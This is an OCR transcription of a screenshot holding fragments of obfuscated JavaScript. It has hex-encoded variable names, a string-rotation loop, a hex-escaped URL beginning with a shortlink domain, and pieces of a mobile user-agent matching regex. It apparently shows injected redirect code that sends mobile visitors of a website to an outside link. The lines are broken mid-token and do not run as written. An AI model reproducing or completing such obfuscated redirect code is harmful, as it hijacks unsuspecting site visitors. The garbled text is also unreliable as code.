
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-